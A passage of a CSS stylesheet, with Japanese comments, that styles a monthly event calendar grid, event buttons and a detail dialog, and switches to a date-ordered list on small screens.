    grid-template-columns: repeat(7, minmax(0, 1fr));
}

.calendar__weekdays {
    border-top: 1px solid var(--calendar-line);
    background: #eee3d3;
    text-align: center;
    font-size: 12px;
}

.calendar__weekdays span {
    padding: 10px 0;
}

.calendar__day {
    min-height: 120px;
    padding: 10px;
    border-top: 1px solid var(--calendar-line);
}

/* 各行の左端以外に縦線 */
.calendar__day:not(:nth-child(7n + 1)) {
    border-left: 1px solid var(--calendar-line);
}

.calendar__day--blank {
    background: #f8f4ed;
}

.calendar__date {
    display: inline-grid;
    width: 28px;
    height: 28px;
    place-items: center;
    font-size: 13px;
}

.calendar__date[aria-current="date"] {
    border-radius: 50%;
    background: var(--calendar-brown);
    color: white;
}

.calendar__event {
    display: block;
    width: 100%;
    margin-top: 6px;
    padding: 7px 8px;
    border: 0;
    border-left: 3px solid var(--calendar-accent);
    background: #f4e7dc;
    color: #78432e;
    font: inherit;
    font-size: 12px;
    line-height: 1.5;
    text-align: left;
    overflow-wrap: anywhere;
    cursor: pointer;
}

.calendar__event:hover {
    background: #ead4c3;
}

.calendar__empty {
    margin: 0;
    padding: 20px;
    border-top: 1px solid var(--calendar-line);
    color: var(--calendar-soft);
    font-size: 13px;
    text-align: center;
}

/* 詳細画面 */
.event-dialog {
    box-sizing: border-box;
    width: min(520px, calc(100% - 32px));
    max-height: calc(100dvh - 48px);
    padding: 0;
    overflow: auto;
    border: 1px solid #ded2c2;
    background: #fffdf9;
    color: #4c3528;
    font-family: "Yu Gothic", Meiryo, sans-serif;
    line-height: 1.8;
}

.event-dialog::backdrop {
    background: rgb(76 53 40 / 45%);
}

.event-dialog__inner {
    padding: 32px;
}

.event-dialog h2 {
    margin: 0 0 16px;
    font-family: "Playfair Display", Georgia, serif;
    font-size: 28px;
    font-weight: 500;
}

.event-dialog__info {
    margin-block: 24px;
    font-size: 14px;
}

.event-dialog__info dt {
    margin-top: 12px;
    color: #745a48;
    font-weight: 600;
}

.event-dialog__info dd {
    margin: 4px 0 0;
}

.event-dialog__close {
    padding: 10px 24px;
    border: 1px solid #a96042;
    background: #a96042;
    color: white;
    font: inherit;
    cursor: pointer;
}

.calendar button:focus-visible,
.event-dialog button:focus-visible {
    outline: 3px solid #a96042;
    outline-offset: 3px;
}

/* スマホは日付順の一覧表示 */
@media (max-width: 600px) {
    .event-calendar {
        padding: 48px 16px 64px;
    }

    .calendar__controls {
        padding: 16px;
    }

    .calendar__weekdays,
    .calendar__day--blank,
    .calendar__day:not(.calendar__day--has-event) {
        display: none;
    }

    .calendar__days {
        display: block;
    }

    .calendar__day {
        min-height: auto;
        padding: 16px;
        border-left: 0;
    }

    .calendar__day:not(:nth-child(7n + 1)) {
        border-left: 0;
    }

    .calendar__date {
        width: auto;
        padding-inline: 8px;
    }

    .calendar__event {
        padding: 12px;
        font-size: 14px;
    }

    .event-dialog__inner {
        padding: 24px;
    }
}
</file>
